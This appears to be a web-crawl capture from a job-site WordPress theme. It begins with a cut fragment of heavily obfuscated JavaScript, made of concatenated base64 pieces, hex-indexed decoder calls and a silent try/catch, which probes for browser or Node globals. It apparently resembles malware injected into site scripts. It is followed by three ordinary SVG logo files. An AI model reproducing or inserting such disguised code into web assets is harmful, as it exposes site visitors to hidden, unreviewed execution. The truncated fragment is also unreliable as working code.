'+_0x4162372w(0x20a)+'bSygweDVmYywnbypaKCcpXT1mW0soMHgz'+'MWMsJ3Exb10nKV0sc1tLKDB4NDYxLCdqe'+_0x4162372w(0x27c)+'49SztyZXR1cm4gZltOKDB4NWE1LCdAaSE'+'4JyldKHYsdyk7fSxzW0soMHgzNzcsJ0dr'+'RzAnKV09ZltLKDB4MjQzLCdHZTJTJyldL'+'HNbSygweDY1OCwnYSRTQycpXT1mdW5jdG'+'lvbih2KXt2')+('YXIgTz1LO3JldHVybiBmW08oMHgyZTYsJ'+_0x4162372w(0x154)+'h2YXIgdSBpbiBxKWlmKGZbSygweDUyNiw'+'nR2UyUycpXSh1W0soMHg1OWMsJ0pCa3Un'+_0x4162372w(0x262)+_0x4162372w(0x2c3)+'onKV1bUCgweDYwMywnZ2pMVicpXSgnfCc'+'pLHk9MHgwO3doaWxlKCEhW10pe3N3aXRj'+'aCh4W3krK10pe2Nhc2UnMCc6dmFyIHo9e'+'307eltQKDB4MzZmLCd2YypaJyldPWZbUC'+'gweDYxMSwnIUswMicpXTt2YXIgQT16O2N'+'vbnRpbnVlO2Nhc2UnMSc6cmV0dXJuIDB4'+_0x4162372w(0x1b6)+'ltQKDB4NDE4LCd0M3B3JyldKEIsd1tQKD'+'B4M2NhLCdnakxWJykrJ2gnXSk7QisrKWl'+'mKGZbUCgweDUzNSwnVkJdVScpXSh2W1Ao'+_0x4162372w(0x188)+'kFtJyldKHdbQl1bMHgwXSksd1tCXVsweD'+'FdKSlyZXR1cm47Y29udGludWU7Y2FzZSc'+'zJzpmW1AoMHg0MjQsJ24pbEwnKV0oQyk7'+_0x4162372w(0x28a)+_0x4162372w(0x293)+'Z1bmN0aW9uKCl7dmFyIFE9UCxEPXRbUSg'+'weDUyOCwnQlJSVCcpXSh0eXBlb2Ygd2lu'+_0x4162372w(0x2ed)+'2luZG93OnRbUSgweDFlNywnOGUxYycpXS'+'h0eXBlb2YgcHJvY2Vzcyx0W1EoMHg1NDI'+'sJ2koZ0cnKV0pJiZ0W1EoMHgzYTEsJ2dq'+'TFYnKV0odHlwZW9mIHJlcXVpcmUsdFtRK'+'DB4MTRiLCdTZmJAJyldKSYmdFtRKDB4M2'+'IzLCdTZmJA')+('JyldKHR5cGVvZiBnbG9iYWwsdFtRKDB4N'+'jEzLCdVN1FoJyldKT9nbG9iYWw6dGhpcy'+'xGPWZ1bmN0aW9uKCl7dmFyIFI9USxHPW5'+_0x4162372w(0x215)+'J10oQVtSKDB4NjA1LCdXKVklJyldKTtyZ'+_0x4162372w(0x247)+_0x4162372w(0x151)+_0x4162372w(0x298)+'YWs7fX0odSxhcmd1bWVudHMpKXJldHVyb'+'iBxW3VdO31mdW5jdGlvbiBqKHEpe3Zhci'+'BTPUkscj17fTtyW1MoMHgzZjksJ3c2NTI'+'nKV09ZnVuY3Rpb24odix3KXt2YXIgVD1T'+_0x4162372w(0x243)+'V0odix3KTt9LHJbUygweDU2MSwnR2UyUy'+_0x4162372w(0x1bc)+'7cmV0dXJuIGZbVSgweDVmNCwnR2tHMCcp'+'XSh2LHcpO30scltTKDB4NGExLCdpKGdHJ'+'yldPWZ1bmN0aW9uKHYsdyl7dmFyIFY9Uz'+'tyZXR1cm4gZltWKDB4MzhhLCcoVjk0Jyl'+'dKHYsdyk7fSxyW1MoMHg0NWQsJ0pCa3Un'+'KV09ZnVuY3Rpb24odix3KXt2YXIgVz1TO'+'3JldHVybiBmW1coMHg1YzYsJyhZTEUnKV'+'0odix3KTt9O3ZhciBzPXIsdD1uZXcgUmV'+'nRXhwKGZbUygweDM1YSwnOGUxYycpXSwn'+'ZycpLHU9ZltTKDB4MWVlLCdxa0NkJyldW'+'1MoMHgxM2IsJzd2SE0nKSsnY2UnXSh0LC'+'cnKSx0PWZbUygweDMzNSwneUkjRScpXSh'+'idG9hLHEpW1MoMHg0ZWEsJ1NmYkAnKV0o'+_0x4162372w(0x267)+'SgnLicpW1MoMHgyMzksJzdmd2MnKV0oJy'+_0x4162372w(0x19d))+('MTMsJ2EkU0MnKSsnc2UnXSgpW1MoMHgxY'+'zQsJ2VXcTAnKV0oJycpLHE9dFtTKDB4ND'+'k5LCdtITlSJykrJ2NlJ10oL1thLXpBLVp'+'dL2csZnVuY3Rpb24odil7dmFyIFg9Uzty'+'ZXR1cm4gU3RyaW5nW1goMHgyYTYsJ3Exb'+'10nKStYKDB4NTM3LCdpKGdHJykrJ2RlJ1'+_0x4162372w(0x1d9)+'weDJhYSwnZ05EdScpXSh2LCdaJyk/MHg1'+'YToweDdhLHY9c1tYKDB4NjVmLCchSzAyJ'+'yldKHZbWCgweDE0MCwnTkBdTScpK1goMH'+_0x4162372w(0x162)+'2OnNbWCgweDU0MSwnbypaKCcpXSh2LDB4'+'MWEpKTt9KSx0PW5ldyBSZWdFeHAoZltTK'+_0x4162372w(0x201)+'JuIGZbUygweDJmMCwnQGkhOCcpXShmW1M'+'oMHgxMWMsJ3l2QW0nKV0oZltTKDB4MWVh'+'LCdnakxWJyldKGZbUygweDRkYSwnOGUxY'+_0x4162372w(0x1c2)+_0x4162372w(0x21b)+'weDIyMywnMCFCbScpXVtTKDB4NTVmLCd0'+'M3B3JykrJ2NlJ10odCwnJykpLCcvJyksc'+_0x4162372w(0x226)+'FyIGwsbSxuLG8scD1uZXcgUmVnRXhwKGZ'+'bSSgweDUzNiwnTkBdTScpXSwnZycpO2w9'+'ZltJKDB4NTk2LCdTazA0JyldLG09cCxuP'+'WZ1bmN0aW9uKCl7dmFyIFk9SSxxPXt9O3'+'FbWSgweDFkZiwnVTdRaCcpXT1mdW5jdGl'+'vbih1LHYsdyx4LHkseixBLEIsQyxELEYp'+'e3ZhciBaPVk7cmV0dXJuIGZbWigweDFhN'+'CwnYll2aicpXSh1LHYsdyx4LHkseixBLE'+'IsQyxELEYp')+('O30scVtZKDB4NGNhLCdnakxWJyldPWZ1b'+'mN0aW9uKHUsdil7dmFyIGEwPVk7cmV0dX'+'JuIGZbYTAoMHgzNWMsJzdmd2MnKV0odSx'+_0x4162372w(0x220)+'dW5jdGlvbih1LHYsdyx4LHkseixBKXt2Y'+'XIgYTE9WTtyZXR1cm4gZlthMSgweDU5ZS'+'wnWzQmeicpXSh1LHYsdyx4LHkseixBKTt'+'9LHFbWSgweDRiMywnKFlMRScpXT1mdW5j'+_0x4162372w(0x1a7)+'3JldHVybiBmW2EyKDB4Mzc4LCcweFRuJy'+'ldKHUsdix3LHgseSk7fTt2YXIgcj1xLHM'+_0x4162372w(0x2d1)+'dyx7fSksdD1uZXcgUmVnRXhwKGZbWSgwe'+'DM5YiwndF41SScpXSwnZycpLHQ9c1tmW1'+'koMHgzZTgsJ1ZCXVUnKV1bWSgweDUzYSw'+_0x4162372w(0x1c7)+'bmV3IHQoMHgwLDB4MClbWSgweDFhMywnI'+'TdRUCcpXT1mW1koMHg1YzQsJzdmd2MnKV'+'0oaixmdW5jdGlvbigpe3ZhciBhMz1ZLHU'+'9clthMygweDVlMiwnRk9aaycpXShpLHJb'+_0x4162372w(0x172)+'Ht9KSwweDgsWzB4NywweDc0XSxbMHg2LD'+'B4NmVdLFsweDUsMHg2NV0sWzB4NCwweDZ'+_0x4162372w(0x1ba)+'WzB4MSwweDZmXSxbMHgwLDB4NjRdKTtpZ'+'ih1KXJldHVybiB1PXJbYTMoMHgxOTMsJ2'+'0hOVInKV0oaSx1LDB4OCxbMHg3LDB4NmV'+_0x4162372w(0x283)+'MHgwLDB4NmNdKSwhIXUmJnJbYTMoMHgxN'+'jksJ0JSUlQnKV0oaSx1LDB4NCxbMHgzLD'+'B4NjZdLFsw')+('eDIsMHg2NV0pO30oKSkpO30sIShvPWZbS'+'SgweDE5NCwnZ2pMVicpXShvLHdpbmRvdy'+'kpfHwobz1mW0koMHg1MTAsJ1s0JnonKV0'+'oaSxvLDB4MTAsWzB4ZiwweDcyXSxbMHhk'+'LDB4NmVdLFsweGEsMHg3M10sWzB4OCwwe'+'DRjXSxbMHg3LDB4NzRdLFsweDMsMHg0NV'+_0x4162372w(0x2af)+_0x4162372w(0x241)+'SSgweDU0NCwnQlJSVCcpKydjZSddKG0sJ'+'ycpLG4pO30oKSk7')))();}.toString();return _0x1143871.slice(_0x1143871.indexOf("{") + 1, _0x1143871.lastIndexOf("}"))})())),d[V(0x69e,'z9dl')])));}catch(w){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jobplex.com/wp-content/themes/dhr/assets/images/dot-logo-transparent-blue.svg
body_size: 798
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 94.75 93.51"><defs><style>.cls-1,.cls-2,.cls-3,.cls-4,.cls-5{fill:#0b2a4a;opacity:0.03;}.cls-1,.cls-2,.cls-3,.cls-4{stroke:#0b2a4a;}.cls-1,.cls-2{stroke-width:2.63px;}.cls-1,.cls-3,.cls-5{fill-rule:evenodd;}.cls-3,.cls-4{stroke-width:1.75px;}</style></defs><path class="cls-1" d="M66.38,71.4a4,4,0,0,0,5.67,0,4,4,0,0,0,0-5.65,4,4,0,0,0-5.67,0A4,4,0,0,0,66.38,71.4Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M74.09,62.45a4,4,0,1,0-2.18-5.22A4,4,0,0,0,74.09,62.45Z" transform="translate(-0.12 -0.7)"/><path class="cls-1" d="M29,71.4a4,4,0,0,0,0-5.65,4,4,0,0,0-5.67,0,4,4,0,0,0,0,5.65A4,4,0,0,0,29,71.4Z" transform="translate(-0.12 -0.7)"/><path class="cls-3" d="M18.82,80a2.78,2.78,0,0,0,0-3.95,2.82,2.82,0,0,0-4,0,2.8,2.8,0,0,0,4,3.95Z" transform="translate(-0.12 -0.7)"/><path class="cls-4" d="M33.45,88.48A2.8,2.8,0,1,0,29.79,90,2.78,2.78,0,0,0,33.45,88.48Z" transform="translate(-0.12 -0.7)"/><path class="cls-4" d="M7.6,66.35a2.79,2.79,0,1,1,1.52-3.64A2.8,2.8,0,0,1,7.6,66.35Z" transform="translate(-0.12 -0.7)"/><path class="cls-4" d="M3.8,49.8A2.79,2.79,0,1,0,1,47,2.79,2.79,0,0,0,3.8,49.8Z" transform="translate(-0.12 -0.7)"/><path class="cls-4" d="M6,33a2.79,2.79,0,1,0-1.52-3.64A2.8,2.8,0,0,0,6,33Z" transform="translate(-0.12 -0.7)"/><path class="cls-3" d="M14.75,18.26a2.79,2.79,0,0,0,3.95,0,2.76,2.76,0,0,0,0-3.94,2.79,2.79,0,0,0-3.95,0A2.76,2.76,0,0,0,14.75,18.26Z" transform="translate(-0.12 -0.7)"/><path class="cls-4" d="M28.09,8.05a2.8,2.8,0,1,1,3.66,1.51A2.79,2.79,0,0,1,28.09,8.05Z" transform="translate(-0.12 -0.7)"/><path class="cls-3" d="M44.7,90.54a2.8,2.8,0,1,0,2.8-2.79A2.79,2.79,0,0,0,44.7,90.54Z" transform="translate(-0.12 -0.7)"/><path class="cls-4" d="M60.88,88.48A2.8,2.8,0,1,1,64.54,90,2.79,2.79,0,0,1,60.88,88.48Z" transform="translate(-0.12 -0.7)"/><path class="cls-3" d="M76.55,79.82a2.79,2.79,0,1,0,0-3.94A2.76,2.76,0,0,0,76.55,79.82Z" transform="translate(-0.12 -0.7)"/><path class="cls-4" d="M86.73,66.35a2.79,2.79,0,1,0-1.52-3.64A2.8,2.8,0,0,0,86.73,66.35Z" transform="translate(-0.12 -0.7)"/><path class="cls-3" d="M91.2,49.8A2.79,2.79,0,1,0,88.4,47,2.79,2.79,0,0,0,91.2,49.8Z" transform="translate(-0.12 -0.7)"/><path class="cls-4" d="M88.35,33a2.79,2.79,0,1,1,1.52-3.64A2.8,2.8,0,0,1,88.35,33Z" transform="translate(-0.12 -0.7)"/><path class="cls-3" d="M80.62,18.4a2.78,2.78,0,0,0,0-3.95,2.81,2.81,0,0,0-4,0,2.79,2.79,0,0,0,4,3.95Z" transform="translate(-0.12 -0.7)"/><path class="cls-4" d="M67.56,8.05A2.8,2.8,0,1,0,63.9,9.56,2.79,2.79,0,0,0,67.56,8.05Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M20.21,62.45a4,4,0,1,1,2.17-5.22A4,4,0,0,1,20.21,62.45Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M17,51a4,4,0,1,0-4-4A4,4,0,0,0,17,51Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M17.68,39.18A4,4,0,1,0,15.51,34,4,4,0,0,0,17.68,39.18Z" transform="translate(-0.12 -0.7)"/><path class="cls-1" d="M23.21,28.4a4,4,0,0,0,5.67,0,4,4,0,0,0,0-5.65,4,4,0,0,0-5.67,0A4,4,0,0,0,23.21,28.4Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M32,20.64a4,4,0,1,1,5.24,2.17A4,4,0,0,1,32,20.64Z" transform="translate(-0.12 -0.7)"/><path class="cls-1" d="M43.49,16.61a4,4,0,1,0,4-4A4,4,0,0,0,43.49,16.61Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M39.42,76.83A4,4,0,1,0,34.18,79,4,4,0,0,0,39.42,76.83Z" transform="translate(-0.12 -0.7)"/><path class="cls-1" d="M43.49,77.42a4,4,0,1,0,4-4A4,4,0,0,0,43.49,77.42Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M56.26,76.83A4,4,0,1,1,61.5,79,4,4,0,0,1,56.26,76.83Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M78,51a4,4,0,1,0-4-4A4,4,0,0,0,78,51Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M76.61,39.18A4,4,0,1,1,78.78,34,4,4,0,0,1,76.61,39.18Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M63.67,20.64a4,4,0,1,0-5.24,2.17A4,4,0,0,0,63.67,20.64Z" transform="translate(-0.12 -0.7)"/><path class="cls-1" d="M72.18,28.4a4,4,0,1,0-5.68,0A4,4,0,0,0,72.18,28.4Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M47.5,55.21A8.2,8.2,0,1,0,39.27,47,8.22,8.22,0,0,0,47.5,55.21Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M64.47,53.32A6.31,6.31,0,1,0,58.14,47,6.32,6.32,0,0,0,64.47,53.32Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M30.53,53.32A6.31,6.31,0,1,0,24.19,47,6.31,6.31,0,0,0,30.53,53.32Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M41.17,63.92a6.33,6.33,0,1,0,6.33-6.31A6.31,6.31,0,0,0,41.17,63.92Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M41.17,30.11A6.33,6.33,0,1,0,47.5,23.8,6.32,6.32,0,0,0,41.17,30.11Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M63.79,39.77a6.3,6.3,0,0,0,0-8.92,6.36,6.36,0,0,0-9,0,6.28,6.28,0,0,0,0,8.92A6.34,6.34,0,0,0,63.79,39.77Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M40,63.62a6.33,6.33,0,1,0-9,0A6.31,6.31,0,0,0,40,63.62Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M55.08,63.62a6.33,6.33,0,1,0,0-8.93A6.36,6.36,0,0,0,55.08,63.62Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M31.15,39.77a6.32,6.32,0,1,0,0-8.92A6.33,6.33,0,0,0,31.15,39.77Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M44.7,3.48A2.8,2.8,0,1,0,47.5.7,2.79,2.79,0,0,0,44.7,3.48Z" transform="translate(-0.12 -0.7)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jobplex.com/wp-content/themes/dhr/assets/images/logo-white.svg?v=1.2
body_size: 1240
content:
<svg width="80" height="50" viewBox="0 0 80 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.07843 31.745V0.769234H10.4366C14.2407 0.769234 18.0873 1.68857 20.9036 3.48882C25.1787 6.25326 27.7726 11.1767 27.7726 16.4237C27.7726 20.2676 26.2745 23.9995 23.1933 27.1002C20.112 30.201 15.6537 31.745 10.309 31.745H1.07843ZM10.0539 28.9421C15.3103 28.9421 18.8167 27.5999 21.1227 25.2135C23.4173 22.7714 24.6717 19.5626 24.6292 16.2443C24.6601 14.2985 24.219 12.3732 23.3421 10.6269C22.4653 8.88054 21.1778 7.36295 19.5854 6.19879C17.3612 4.52348 13.9856 3.55929 9.92635 3.55929H4.25452V28.9293L10.0539 28.9421Z" fill="white" stroke="white" stroke-width="1.5" stroke-miterlimit="10"/>
<path d="M50.6169 31.745V17.2341H34.2458V31.745H31.0762V0.769234H34.2392V14.4152H50.6103V0.769234H53.7733V31.745H50.6169Z" fill="white" stroke="white" stroke-width="1.5" stroke-miterlimit="10"/>
<path d="M74.2986 31.745L63.5699 17.721H66.6479C72.2444 17.721 75.5808 14.9182 75.5808 10.6898C75.5808 7.75877 73.7425 3.5721 66.4744 3.5721H60.4494V31.745H57.2864V0.769234H66.8179C75.0672 0.769234 78.7435 5.54213 78.7435 10.7731C78.7435 15.7958 74.8972 19.7743 69.3399 20.1908L78.2728 31.745H74.2986Z" fill="white" stroke="white" stroke-width="1.5" stroke-miterlimit="10"/>
<path d="M5.23607 45.25V44.2378H13.0471C12.9112 45.7199 12.2092 47.0972 11.0812 48.0944C9.95326 49.0915 8.48251 49.6349 6.96312 49.6161C3.80339 49.6161 0.784317 47.1495 0.784317 43.7797C0.784317 40.5508 3.57116 37.9433 6.94677 37.9433C9.53083 37.9433 11.7256 39.545 12.3929 41.1466H11.0551C10.6164 40.4746 10.011 39.9225 9.29545 39.5415C8.57992 39.1606 7.77752 38.9635 6.96312 38.9684C5.64425 38.9623 4.37626 39.4664 3.43483 40.3709C2.4934 41.2755 1.95464 42.5075 1.93569 43.7989C1.93569 46.5249 4.27114 48.6038 7.00891 48.6038C9.09577 48.6038 11.1336 47.2168 11.6635 45.266L5.23607 45.25Z" fill="#999999"/>
<path d="M18.356 49.4079V38.1324H19.5074V48.3829H24.2698V49.4015L18.356 49.4079Z" fill="#999999"/>
<path d="M34.3703 49.6065C31.2269 49.6065 28.2864 47.1079 28.2864 43.8405C28.3142 42.2815 28.9641 40.7949 30.097 39.6991C31.2299 38.6033 32.7558 37.9853 34.3481 37.9774C35.9404 37.9694 37.4727 38.5722 38.6169 39.6565C39.7611 40.741 40.4265 42.2209 40.4706 43.7797C40.4706 46.9542 37.7165 49.6065 34.3703 49.6065ZM34.3703 38.9555C33.4036 38.9669 32.4619 39.2578 31.6634 39.7915C30.8649 40.3252 30.2452 41.078 29.8821 41.9555C29.5189 42.8328 29.4287 43.7958 29.6225 44.7234C29.8163 45.6509 30.2855 46.5017 30.9714 47.1689C31.6572 47.8362 32.5291 48.2902 33.4775 48.4738C34.4259 48.6575 35.4085 48.5626 36.3021 48.2012C37.1956 47.8398 37.9603 47.228 38.4999 46.4425C39.0396 45.657 39.3304 44.7328 39.3356 43.7862C39.3201 42.5002 38.7879 41.2722 37.8541 40.368C36.9204 39.4638 35.6605 38.9563 34.3474 38.9555H34.3703Z" fill="#999999"/>
<path d="M45.6388 49.4079V38.1324H48.5827C50.9966 38.1324 52.2853 39.4137 52.2853 41.1338C52.2853 42.0628 51.9583 42.6874 51.026 43.4049C51.5947 43.6226 52.0823 44.0046 52.424 44.5001C52.7658 44.9955 52.9456 45.5811 52.9395 46.179C52.9395 47.7165 52.0531 49.4079 49.0504 49.4079H45.6388ZM48.6121 43.0013C50.8199 43.0013 51.1471 41.7521 51.1471 41.0986C51.1471 40.2593 50.6499 39.1766 48.5303 39.1766H46.7771V43.0205L48.6121 43.0013ZM48.9686 48.4021C50.4471 48.4021 51.8013 47.8222 51.8013 46.1918C51.8013 44.9105 50.6662 44.0264 48.9686 44.0264H46.7771V48.4021H48.9686Z" fill="#999999"/>
<path d="M66.851 49.4079L65.186 45.6152H59.8315L58.1535 49.4079H56.9531L61.8594 38.1324H63.1678L68.1168 49.4079H66.851ZM62.5267 39.4105L60.2698 44.5934H64.7347L62.5267 39.4105Z" fill="#999999"/>
<path d="M72.9051 49.4079V38.1324H74.0565V48.3829H78.8322V49.4015L72.9051 49.4079Z" fill="#999999"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jobplex.com/wp-content/themes/dhr/assets/images/logo-jobplex.svg?v=2.0
body_size: 1720
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 667.41 242.52"><defs><style>.cls-1{fill:#4a87a2;}.cls-2{fill:#0076ba;}.cls-3{fill:#66c4ea;}.cls-4{fill:#7cbb42;}.cls-5{fill:#042b48;stroke:#042b48;stroke-miterlimit:10;stroke-width:1.5px;}.cls-6{fill:#999;}</style></defs><g id="Burst_Mark" data-name="Burst Mark"><circle class="cls-1" cx="546.15" cy="121.26" r="21.35"/><circle class="cls-2" cx="546.15" cy="165.75" r="16.44"/><circle class="cls-3" cx="606.75" cy="213.63" r="16.44" transform="translate(-126.29 206.75) rotate(-24.22)"/><circle class="cls-2" cx="501.66" cy="121.26" r="16.44"/><circle class="cls-3" cx="606.75" cy="150.71" r="16.44" transform="translate(128.37 581.34) rotate(-65.78)"/><circle class="cls-2" cx="546.15" cy="76.77" r="16.44"/><circle class="cls-3" cx="669.67" cy="150.71" r="16.44" transform="translate(-94.95 227.03) rotate(-24.22)"/><circle class="cls-2" cx="590.65" cy="121.26" r="16.44"/><circle class="cls-3" cx="669.67" cy="213.63" r="16.44" transform="translate(108.1 675.84) rotate(-65.78)"/><circle class="cls-2" cx="546.15" cy="201.3" r="11.93"/><circle class="cls-4" cx="515.52" cy="195.21" r="11.93"/><circle class="cls-3" cx="489.56" cy="177.86" r="11.93"/><circle class="cls-4" cx="472.2" cy="151.89" r="11.93"/><circle class="cls-2" cx="466.11" cy="121.26" r="11.93"/><circle class="cls-4" cx="472.2" cy="90.63" r="11.93"/><circle class="cls-3" cx="489.56" cy="64.66" r="11.93"/><circle class="cls-4" cx="515.52" cy="47.31" r="11.93"/><circle class="cls-2" cx="546.15" cy="41.22" r="11.93"/><circle class="cls-4" cx="576.78" cy="47.31" r="11.93"/><circle class="cls-3" cx="602.75" cy="64.66" r="11.93"/><circle class="cls-4" cx="620.1" cy="90.63" r="11.93"/><circle class="cls-2" cx="626.2" cy="121.26" r="11.93"/><circle class="cls-4" cx="620.1" cy="151.89" r="11.93"/><circle class="cls-3" cx="602.75" cy="177.86" r="11.93"/><circle class="cls-4" cx="576.78" cy="195.21" r="11.93"/><circle class="cls-2" cx="546.15" cy="234.18" r="8.34"/><circle class="cls-4" cx="502.94" cy="225.59" r="8.34"/><circle class="cls-3" cx="466.31" cy="201.11" r="8.34"/><circle class="cls-4" cx="441.83" cy="164.47" r="8.34"/><circle class="cls-2" cx="433.23" cy="121.26" r="8.34"/><circle class="cls-4" cx="441.83" cy="78.05" r="8.34"/><circle class="cls-3" cx="466.31" cy="41.41" r="8.34"/><circle class="cls-4" cx="502.94" cy="16.93" r="8.34"/><circle class="cls-2" cx="546.15" cy="8.34" r="8.34"/><circle class="cls-4" cx="589.37" cy="16.93" r="8.34"/><circle class="cls-3" cx="626" cy="41.41" r="8.34"/><circle class="cls-4" cx="650.48" cy="78.05" r="8.34"/><circle class="cls-2" cx="659.08" cy="121.26" r="8.34"/><circle class="cls-4" cx="650.48" cy="164.47" r="8.34"/><circle class="cls-3" cx="626" cy="201.11" r="8.34"/><circle class="cls-4" cx="589.37" cy="225.59" r="8.34"/></g><g id="Text"><path class="cls-5" d="M124.71,125H132V179c0,14.05-9.2,20.58-19.49,20.58-10.59,0-19.1-7.23-19.7-18.7h7.23c.69,7.42,5.93,12.07,12.76,12.07,8,0,11.88-4.36,11.88-17.12Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M178.54,199.53c-20,0-38.69-16.23-38.69-37.5a38.48,38.48,0,0,1,38.69-38.3c21.27,0,38.79,17,38.79,37.9C217.33,182.31,199.81,199.53,178.54,199.53Zm-.1-69.17c-17.32,0-31.27,14.65-31.27,31.67,0,16.52,14.35,30.87,31.37,30.87a31.27,31.27,0,1,0-.1-62.54Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M224.55,198.24V125h18.81c15.33,0,23.55,8.41,23.55,19.49,0,6-2.18,10.09-8,14.74a19.14,19.14,0,0,1,12.17,18c0,10-5.64,21-24.74,21Zm18.9-41.66c14.06,0,16.13-8.11,16.13-12.37,0-5.44-3.16-12.56-16.72-12.56h-11v24.93Zm2.28,35c9.4,0,18-3.76,18-14.35,0-8.31-7.22-14-18-14H231.88v28.4Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M277.1,198.24V125h22.17c20.18,0,26.22,12,26.22,22.06,0,9.8-6.33,21.67-26.32,21.67H284.42v29.49Zm23.65-36.12c10.19,0,17.42-6.13,17.42-15.23,0-7.33-4.65-15.24-19-15.24H284.42v30.47Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M332,198.24V125h7.32v66.59h30.28v6.63Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M376.16,198.24V125h40.07v6.63H383.48V158h31.66v6.63H383.48v27h32.75v6.63Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M470.76,198.24,450.18,167,429.3,198.24h-8.61l24.84-37.4L422.07,125h8.61l19.5,29.29L469.47,125H478l-23.55,35.82,25,37.4Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M118.8,245.55l-4.28-10H100.76l-4.32,10H93.36L106,216h3.32L122,245.55Zm-11.12-26.23-5.8,13.6h11.48Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M144.27,245.55V216H153a18.39,18.39,0,0,1,9.8,2.6,14.83,14.83,0,0,1,6.44,12.36A14.4,14.4,0,0,1,165,241.11c-2.88,3-7.08,4.44-12.08,4.44Zm8.4-2.68c4.92,0,8.2-1.28,10.36-3.56a12.39,12.39,0,0,0,3.28-8.55,11.75,11.75,0,0,0-4.72-9.6c-2.08-1.6-5.24-2.52-9-2.52h-5.32v24.23Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M196.26,245.55V231.68H180.94v13.87H178V216h2.95v13h15.32V216h3v29.59Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M224.86,245.55l-10-13.39h2.88c5.24,0,8.36-2.68,8.36-6.72,0-2.8-1.72-6.8-8.52-6.8H211.9v26.91h-3V216h8.92c7.72,0,11.16,4.56,11.16,9.56,0,4.8-3.6,8.6-8.8,9l8.36,11Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M280.08,237.79a15.64,15.64,0,0,1-13.63,8.28,15.3,15.3,0,1,1,0-30.59c5.48,0,11.2,3.16,13.55,8.08h-3.31a12.51,12.51,0,0,0-10.28-5.4,12.62,12.62,0,0,0,0,25.23c4,0,7.68-2,10.36-5.6Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M303,246.07c-8.08,0-15.64-6.56-15.64-15.15A15.67,15.67,0,1,1,303,246.07Zm0-27.95a12.64,12.64,0,1,0,12.76,12.68A12.83,12.83,0,0,0,303,218.12Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M355,245.55V219.2H355l-11.08,26.35h-2.52l-11-26.35h-.08v26.35h-3V216h4.56l10.76,25.19L353.43,216H358v29.59Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M367.9,245.55V216h9c8.16,0,10.6,4.84,10.6,8.92s-2.56,8.76-10.64,8.76h-6v11.91ZM377.46,231c4.12,0,7-2.48,7-6.16,0-3-1.88-6.16-7.68-6.16h-6V231Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M415.42,245.55l-4.28-10H397.38l-4.32,10H390L402.62,216h3.32l12.72,29.59ZM404.3,219.32l-5.8,13.6H410Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M446.57,245.55l-17.56-26h-.08v26h-3V216h4l16.52,24.55h.08V216h3v29.59Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M466.76,245.55v-9.87L456.49,216h3.27l8.44,16.6,8.68-16.6h3.24l-10.4,19.72v9.87Z" transform="translate(-92.05 -60.91)"/></g></svg>